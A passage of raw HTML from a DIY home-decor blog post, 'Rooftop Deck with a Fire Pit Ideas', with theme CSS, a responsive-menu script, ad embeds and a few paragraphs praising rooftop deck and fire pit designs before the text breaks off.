      .responsive-menu-inner, .responsive-menu-inner::before, .responsive-menu-inner::after {
        width: 25px;
        height: 3px;
        background-color: #fff;
        border-radius: 4px;
        position: absolute;
        transition-property: transform;
        transition-duration: 0.15s;
        transition-timing-function: ease; }
      .responsive-menu-inner::before, .responsive-menu-inner::after {
        content: "";
        display: block; }
      .responsive-menu-inner::before {
        top: -8px; }
      .responsive-menu-inner::after {
        bottom: -8px; }
    .responsive-menu-boring .responsive-menu-inner, .responsive-menu-boring .responsive-menu-inner::before, .responsive-menu-boring .responsive-menu-inner::after {
      transition-property: none; }
      .responsive-menu-boring.is-active .responsive-menu-inner {
        transform: rotate(45deg); }
        .responsive-menu-boring.is-active .responsive-menu-inner::before {
          top: 0;
          opacity: 0; }
        .responsive-menu-boring.is-active .responsive-menu-inner::after {
          bottom: 0;
          transform: rotate(-90deg); }
    button#responsive-menu-button {
      width: 55px;
      height: 55px;
      background: #000;
      position: fixed;
      top: 15px;
      right: 5%; }
      button#responsive-menu-button:hover {
        background: #000; }
      button#responsive-menu-button .responsive-menu-box {
        color: #fff; }
    .responsive-menu-label {
      color: #fff;
      font-size: 14px;
      line-height: 13px; }
    button#responsive-menu-button {
      display: inline-block;
      transition: transform 0.5s, background-color 0.5s; } }
@media screen and (max-width: 800px) {
  #responsive-menu-container {
    width: 75%;
    left: 0;
    background: #212121;
    transition: transform 0.5s;
    text-align: left; }
    #responsive-menu-container #responsive-menu-wrapper {
      background: #212121; }
    #responsive-menu-container #responsive-menu-additional-content {
      color: #fff; }
    #responsive-menu-container .responsive-menu-search-box {
      background: #fff;
      border: 2px solid #dadada;
      color: #333; }
      #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-webkit-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
      #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
    #responsive-menu-container .responsive-menu-item-link, #responsive-menu-container #responsive-menu-title, #responsive-menu-container .responsive-menu-subarrow {
      transition: background-color 0.5s, border-color 0.5s, color 0.5s; }
    #responsive-menu-container #responsive-menu-title {
      background-color: #212121;
      color: #fff;
      font-size: 13px; }
      #responsive-menu-container #responsive-menu-title a {
        color: #fff;
        font-size: 13px;
        text-decoration: none; }
        #responsive-menu-container #responsive-menu-title a:hover {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #fff; }
        #responsive-menu-container #responsive-menu-title:hover a {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        margin-right: 15px; }
    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
      border-top: 1px solid #212121; }
      #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item a {
          line-height: 40px;
          border-bottom: 1px solid #212121;
          color: #fff;
          background-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
            color: #fff;
            background-color: #3f3f3f;
            border-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
            right: 0;
            height: 40px;
            line-height: 40px;
            width: 40px;
            color: #fff;
            border-left: 1px solid #212121;
            background-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
              color: #fff;
              border-color: #212121;
              background-color: #212121; }
              #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
                color: #fff;
                border-color: #3f3f3f;
                background-color: #3f3f3f; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link {
          background-color: #212121;
          color: #fff;
          border-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #3f3f3f;
            color: #fff;
            border-color: #3f3f3f; } }
</style><script>
    jQuery(document).ready(function($) {

      var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 800,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        openMenu: function() {
          $(this.trigger).addClass(this.activeClass);
          $('html').addClass(this.openClass);
          $('.responsive-menu-button-icon-active').hide();
          $('.responsive-menu-button-icon-inactive').show();
          this.setWrapperTranslate();
          this.isOpen = true;
        },
        closeMenu: function() {
          $(this.trigger).removeClass(this.activeClass);
          $('html').removeClass(this.openClass);
          $('.responsive-menu-button-icon-inactive').hide();
          $('.responsive-menu-button-icon-active').show();
          this.clearWrapperTranslate();
          this.isOpen = false;
        },
        triggerMenu: function() {
          this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
          var sub_menu = $(subarrow).parent().next('.responsive-menu-submenu');
          var self = this;
          if(this.accordion == 'on') {
            /* Get Top Most Parent and the siblings */
            var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
            var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
            /* Close up just the top level parents to key the rest as it was */
            top_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            /* Set each parent arrow to inactive */
            top_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
            /* Now Repeat for the current item siblings */
            first_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            first_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
          }
          if(sub_menu.hasClass('responsive-menu-submenu-open')) {
            sub_menu.slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            $(subarrow).html(this.inactiveArrow);
            $(subarrow).removeClass('responsive-menu-subarrow-active');
          } else {
            sub_menu.slideDown(200, 'linear').addClass('responsive-menu-submenu-open');
            $(subarrow).html(this.activeArrow);
            $(subarrow).addClass('responsive-menu-subarrow-active');
          }
        },
        menuHeight: function() {
          return $(this.container).height();
        },
        menuWidth: function() {
          return $(this.container).width();
        },
        wrapperHeight: function() {
          return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
          switch(this.animationSide) {
            case 'left':
              translate = 'translateX(' + this.menuWidth() + 'px)'; break;
            case 'right':
              translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
            case 'top':
              translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
            case 'bottom':
              translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
              $(this.pageWrapper).css({'transform':translate});
              $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
              $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
          var self = this;
          if(this.animationType == 'push') {
            $(this.pageWrapper).css({'transform':''});
            setTimeout(function() {
              $('html, body').css('overflow-x', '');
            }, self.animationSpeed);
          }
          if(this.pushButton == 'on') {
            $('#responsive-menu-button').css({'transform':''});
          }
        },
        init: function() {
          var self = this;
          $(this.trigger).on(this.triggerTypes, function(e){
            e.stopPropagation();
            self.triggerMenu();
          });
          $('.responsive-menu-subarrow').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            self.triggerSubArrow(this);
          });
          $(window).resize(function() {
            if($(window).width() > self.breakpoint) {
              if(self.isOpen){
                self.closeMenu();
              }
            } else {
              if($('.responsive-menu-open').length>0){
                self.setWrapperTranslate();
              }
            }
          });
          if(this.closeOnLinkClick == 'on') {
            $(this.linkElement).on('click', function(e) {
              e.preventDefault();
              /* Fix for when close menu on parent clicks is on */
              if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                return;
              }
              old_href = $(this).attr('href');
              old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
              if(self.isOpen) {
                if($(e.target).closest('.responsive-menu-subarrow').length) {
                  return;
                }
                self.closeMenu();
                setTimeout(function() {
                  window.open(old_href, old_target);
                }, self.animationSpeed);
              }
            });
          }
          if(this.closeOnBodyClick == 'on') {
            $(document).on('click', 'body', function(e) {
              if(self.isOpen) {
                if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                  return;
                }
              }
              self.closeMenu();
            });
          }
          if(this.itemTriggerSubMenu == 'on') {
            $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
              e.preventDefault();
              self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
            });
          }
        }
      };
      ResponsiveMenu.init();
    });
</script>
</head>

<body class="post-template-default single single-post postid-6549 single-format-standard mh-body chrome responsive-menu-slide-left">

    <div id="body-maha" class="body-maha" data-tmloader="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif">

        <nav id="mobile-bar-sticky" role="navigation" class="mobile-bar bar-sticky">
            <div id="close-mobile-bar"><i class="tm-cancel"></i></div>
            <div id="search-mobile-bar"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div>
            <ul id="menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>        </nav>

        <!-- START BODY BACKGROUND -->
        <div id='body-background'>

        <!-- START OFF CANVAS BODY -->
                <div id="off-canvas-body" class="off-canvas-body animati-on">

            <!-- START TOP BAR -->
            <div id="top-bar-sticky" class="bar-sticky">
                <div class="top-bar">

                    <!-- start container -->
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                
                                <div id="top-right-nav">
                                    <div class="social-top">
                                        <ul><li><a target="_blank" href="#"><i class="tm-facebook"></i></a></li><li><a target="_blank" href="#"><i class="tm-twitter"></i></a></li><li><a target="_blank" href="#"><i class="tm-instagram"></i></a></li></ul>
                                    </div>
                                    
                                    <div class="top-user">
                                    	<i class='tm-user'></i>
                                                                                	                                                                                            		
<a href="#" class="open-login-form" title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal">Login</a>
<div id="cur-modal" class="lwa-modal mh-custom-modal">
    <div id="cur-remember" class="reveal-modal">
        <form class="lwa-form" action="https://www.inspirationalz.com/wp-login.php?action=lostpassword" method="post">

            <h3>PASSWORD RESET</h3>
            <span class="lwa-status"></span>
            <input placeholder="email" type="text" name="user_login" class="lwa-user-remember" value="" />
                   
            <div class="cur-btn">
                <input type="submit" value="Get New Password" class="lwa-button-remember i-button dark medium" />                        
                <input type="hidden" name="login-with-ajax" value="remember" />
            </div>
            	            
            <div class="col-sm-4 tright">
                <a class="remember-modal-closer"  title="Login" data-reveal-id="cur-login" data-animation="fade">Back to Login</a>
            </div> 
        </form>
    </div>


<div id="cur-login" class="reveal-modal" data-redirect="force">
        <form name="lwa-form" class="lwa-form" action="https://www.inspirationalz.com/wp-login.php" method="post">
            <h3>LOG IN</h3>
            <span class="lwa-status"></span>
            <input type="text" name="log" id="lwa_user_login" class="input" placeholder="username" tabindex="111" /><br>
            <input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="&bull;&bull;&bull;&bull;&bull;&bull;&bull;" tabindex="112" /><br>

            
            <div class="cur-btn">
                <input type="submit" class="i-button dark medium" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="113" />
                <input type="hidden" name="lwa_profile_link" value="0" />
                <input type="hidden" name="login-with-ajax" value="login" />
            </div>
                            <div class="col-sm-4 tleft"><a class="lwa-links-remember login-modal-closer" data-reveal-id="cur-remember" data-animation="fade" data-dismissmodalclass="remember-reveal-modal" title="Password Lost and Found">Forgot Password</a></div>
                        	                  
        </form>

</div>
</div>                                                                                                                        </div>
                                </div>

                                <nav id="top-nav-wrapper" class="ul-nav">
                                    <ul id="menu-2" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8 mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12 mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14 mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>                                </nav>

                                <nav id="top-mobile-wrapper" class="ul-nav">
                                    <ul><li><a><i class="tm-menu"></i></a></li></ul>
                                </nav>

                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END TOP BAR -->

            <!-- START MAIN BAR -->
            <div class="main-logo-ads-wrap">
                <div class="main-logo-ads">

                    <!-- start container -->
                    <div class="container">
                        <div class="row ">
                            <div class="col-sm-12">
                                <!-- logo -->
                                		<div id="thelogo" class="logo ">
			<a href="https://www.inspirationalz.com/">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<h2 class='site-outline'>Motivations for DIY Ideas / Plans &amp; Projects.</h2>
                                <!-- adv -->
                                <div id="main-ads" class="">
                                    <div class="vp-1170 vp-fluid"><script id="mNCC" language="javascript">
   medianet_width = "728";
   medianet_height = "90";
   medianet_crid = "108582283";
   medianet_versionId = "111299";
   (function() {
       var isSSL = 'https:' == document.location.protocol;
       var mnSrc = (isSSL ? 'https:' : 'http:') + '//contextual.media.net/nmedianet.js?cid=8CU28Q5H1' + (isSSL ? '&https=1' : '');
       document.write('<scr' + 'ipt type="text/javascript" id="mNSC" src="' + mnSrc + '"></scr' + 'ipt>');
   })();
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script>

<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script></div>
                                    <div class="vp-970 vp-750"></div>
                                    <div class="vp-320"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END MAIN BAR -->

            <!-- START MAIN NAV BAR -->
            <div id="main-nav">
            <div id="main-nav-bar" class="main-nav-bar clearfix ">
                <div id="main-search" class=" clearfix">
                    <div id="con-search">
                        <div class="container">
                            <div class="cols-sm12">
                                <form action="https://www.inspirationalz.com/" id="main-search-form">
                                    <!-- <input type="submit" class="go-search"/> -->
                                    <span class="close-search-form"><i class="tm-cancel"></i></span>
                                    <span class="loading-search-result"><img src="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif" alt=""></span>
                                    <input type="text" class="search-field" autocomplete="off" name="s" placeholder="Type here... and hit enter"/>
                                    
                                                                        <div class="search-result">
                                        <div class="container search-result-content">
                                            
                                        </div>
                                    </div>
                                                                    </form>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class='maha-notification container'><div id="main-notif"></div></div>

                <div class="container clearfix">
                    
                </div>

                <!-- start container -->
                <div class="container clearfix">
                    <div class="row clearfix">
                        <div class="col-sm-12 clearfix">
                            <!-- main search form -->

                            <!-- login nav -->
                                                            <!-- <div id="login-nav" class="clearfix">                                    
                                    <a class="open-login-form"  title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal"><i class="tm-user"></i></a>
                                </div> -->

                                                               <!--  <div id="logout-nav" class="clearfix">
                                    <a class="open-login-form" href="https://www.inspirationalz.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fwww.inspirationalz.com&amp;_wpnonce=3994f3c031" title="Logout"><i class="tm-logout"></i></a>
                                </div> -->
                                
                            <!-- search nav -->
                                                        <div id="search-nav" class="search-nav clearfix">
                                <span class="open-search-form"><i class="tm-search"></i></span>
                            </div>
                            
                            <!-- Cart nav -->
                            
                            <!-- main nav -->
                            <nav id="main-nav-wrapper" class="main-ul-nav clearfix">
                            		<div id="thelogosmall" class="logo">
			<a href="https://www.inspirationalz.com">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<ul id="menu-3" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-5"><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-4"><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-0"><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>
                            </nav>
                        </div>
                    </div>
                </div>
                <!-- end container -->

            </div>
            </div>
            <!-- END MAIN NAV BAR -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


            <!-- START PAGE WRAPPER -->
            <div class="page-wrapper">
                



<!-- Running Text -->

<div class="mh-el page-sidebar single-regular">                           
	
	<!-- start container -->
	<div class="container">

		
		<div class="row">
			<!-- Page -->
			<div class="col-sm-8">

				<div class="main-content">
					
					<!-- Breadcrumbs -->
					<div class="maha-crumbs"  prefix="v: http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.inspirationalz.com/"  rel="v:url" property="v:title">Home</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a  rel="v:url" property="v:title" href="https://www.inspirationalz.com/outdoor-patio/rooftop-deck-with-a-fire-pit-ideas/">Rooftop Deck with a Fire Pit Ideas</a></span></div><!-- .breadcrumbs -->
					
						<article id="post-6549" class="main-content single-post-box" itemscope="" itemtype="http://schema.org/Article">

							

<header  itemscope itemtype="http://schema.org/Blog">

	
	<!-- <meta itemprop="author" content="diymotive"> -->
	<meta itemprop="datecreated" content="2019-09-09T07:02:37+00:00">
	<meta itemprop="image" content="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-1.jpg">
	<meta itemprop="about" content="">

	
	<div class="meta-count">
		<span class="i-category"><span class="mh-cat-item"><a class="mh-elcat-4" href="https://www.inspirationalz.com/category/outdoor-patio/" title="Outdoor / Patio" rel="category">Outdoor / Patio</a></span></span>
	</div>

	<h1 itemprop="name" class="entry-title">Rooftop Deck with a Fire Pit Ideas</h1>
	
	<div class="hidden" itemscope itemtype="http://schema.org/Thing">
		<span itemprop="name">Rooftop Deck with a Fire Pit Ideas</span>
	</div>

	<div class="meta-info">
		<span itemprop="author" itemscope itemtype="http://schema.org/Person" class="entry-author">
			<a href="https://www.inspirationalz.com/author/diymotive/"><span itemprop="name">diymotive</span></a>,
		</span>
		<time itemprop="datePublished" class="entry-date" content="2019-09-09" datetime="2019-09-09T07:02:37+00:00" >
			September 9, 2019		</time>

		<div class="count-data right">
							<span class="meta-info-viewer">4.76K<i class="tm-view"></i></span>
			
							<span class="meta-info-comments"><a href="https://www.inspirationalz.com/outdoor-patio/rooftop-deck-with-a-fire-pit-ideas/">0</a><i class="tm-comment"></i></span>
					</div>
	</div>
</header>


							
							<div class="text-content">

								<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class='code-block code-block-11' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>The lovely decoration of the house brings attraction and shine to it. Same, the elegant designing of the rooftop is also important. Decorating the rooftop with unique deck designs is now getting popular and trending among people. You can also make these deck further advanced with useful fireplaces and firepit ideas. The simple deck design or the intricate one both will turn the boring looking rooftop design into the most luxurious one. If you are blessed with a large rooftop area than you can also use it for outdoor parties, dinners or get-togethers. So let&#8217;s make the best use of these rooftop deck designs and firepit and opt. the best suitable one for you given in the picture descriptions below.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-6582" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-Ideas.jpg" alt="Rooftop Deck with a Fire Pit Ideas" width="1006" height="4274" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-Ideas.jpg 1006w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-Ideas-241x1024.jpg 241w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-Ideas-850x3611.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-Ideas-241x1024@2x.jpg 482w" sizes="(max-width: 1006px) 100vw, 1006px" /></p>
<p>Wow, what a beautiful rooftop deck idea is provided here in the image? It seems heart-wining. The artistic designing of built-in benches and the lovely firepit looks wonderfully designed together. The fantastic location of planting plots is giving this rooftop a lively look.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6550" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-1.jpg" alt="Rooftop Deck with a Fire Pit (1)" width="860" height="570" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-1.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-1-300x199.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-1-850x563.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-1-300x199@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Here we have another thought-provoking rooftop decoration design for you. This one is all designed to provide you a simple but the most attractive idea for your rooftop renovation. The smart location of furniture items, fresh plants, and LED lights are making this place luxurious to enjoy your time.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-6551" src="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-2.jpg" alt="Rooftop Deck with a Fire Pit (2)" width="860" height="573" srcset="https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-2.jpg 860w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-2-300x200.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-2-850x566.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2018/10/Rooftop-Deck-with-a-Fire-Pit-2-300x200@2x.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>Look at the beautiful picture description of this rooftop design shown below. It looks eye-catching as all the required ideas are wonderfully mixed and crafted here in this project. The proper seating arrangement and the fresh side view will not easily make you able to ignore it.<br />
